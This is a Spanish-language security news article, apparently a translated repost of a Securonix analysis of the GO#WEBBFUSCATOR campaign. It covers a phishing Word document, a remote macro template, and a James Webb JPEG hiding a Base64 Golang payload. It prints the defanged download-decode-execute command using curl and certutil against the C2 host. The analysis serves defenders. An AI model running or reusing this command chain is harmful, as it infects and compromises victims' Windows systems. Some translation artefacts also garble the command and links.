Introducción



El equipo de investigación de Securonix Threat identificó recientemente una muestra única de una campaña de ataque persistente basada en Golang rastreada por Securonix como GO#WEBBFUSCATOR. La nueva campaña incorpora una estrategia igualmente interesante al aprovechar la infame imagen de campo profundo tomada del telescopio James Webb de NASA y las cargas útiles ofuscadas del lenguaje de programación Golang para infectar el sistema de destino con el malware





El malware basado en Golang está en aumento y está ganando popularidad con grupos APT como Mustang Panda. Hay algunas razones por las que podemos ver que estos APT se trasladan a la plataforma Go. En primer lugar, los binarios de Go son mucho más difíciles de analizar y aplicar ingeniería inversa en comparación con los binarios compilados de C++ o C#. Go también es muy flexible cuando se trata de soporte y compilación multiplataforma. Los autores de malware pueden compilar código utilizando una base de código común para múltiples plataformas, como los sistemas operativos Windows y *NIX.

Además, existen varios marcos de malware destacados, como ColdFire y OffensiveGolang, diseñados para producir ejecutables y malware basados en Go.







La infección inicial comienza con un correo electrónico de phishing que contiene un archivo adjunto de Microsoft Office (Geos-Rates.docx en nuestro caso). El documento incluye una referencia externa oculta dentro de los metadatos del documento que descarga un archivo de plantilla malicioso.



Como se ve en la imagen a continuación, el campo “Objetivo =” intenta hacerse pasar por una URL legítima de Microsoft para desplegar el archivo form.dotm.

hxxp://https://ift.tt/oecfMkN

Una referencia externa legítima debe contener una URL modelada después de:

https://ift.tt/8JPS64t

Cuando se abre el documento, el archivo de plantilla malicioso se descarga y se guarda en el sistema. Similar a una macro de Office tradicional, el archivo de plantilla contiene un script de VB que iniciará la primera etapa de ejecución de código para este ataque una vez que el usuario habilite las macros.

El código de macro VBA malicioso está configurado para ejecutarse automáticamente una vez que se habilitan las macros. Al igual que con las macros incluidas tradicionalmente, la plantilla incluye las funciones Auto_Open, AutoOpen y AutoExec.







Después de desofuscar el código VB, nos queda el siguiente código. Podemos ver una referencia al mismo servidor C2 que aloja el archivo de plantilla de Office malicioso.



El código desofuscado ejecuta el siguiente comando que descargará un archivo llamado OxB36F8GEEC634.jpg, usará certutil.exe para decodificarlo en un binario (msdllupdate.exe) y luego, finalmente, lo ejecutará.

cmd.exe /c cd c:\users\test\appdata\local & curl hxxp://www[.]xmlschemeformat.com/update/2021/office/oxb36f8geec634.jpg -o oxb36f8geec634.jpg & certutil -decode oxb36f8geec634. jpg msdllupdate.exe y msdllupdate.exe









El archivo de imagen es bastante interesante. Se ejecuta como una imagen .jpg estándar como se ve en la imagen de abajo. Sin embargo, las cosas se ponen interesantes cuando se inspeccionan con un editor de texto.



La imagen contiene código Base64 malicioso disfrazado de certificado incluido. En el momento de la publicación, este archivo en particular no es detectado por todos los proveedores de antivirus según VirusTotal:

La carga útil codificada en Base64 se descifra y se guarda en un archivo ejecutable de Windows integrado llamado “msdllupdate.exe”, como vimos anteriormente con el comando certutil.

A continuación se muestra una captura de pantalla del código Base64 adjunto que se traduce al archivo binario msdllupdate.exe Golang.

Fuente:

El cargo Nueva campaña de ataque aprovecha las macros de Office y las imágenes de James Webb para infectar sistemas apareció primero en Noticias de seguridad informática, ciberseguridad y hacking.

Ver Fuente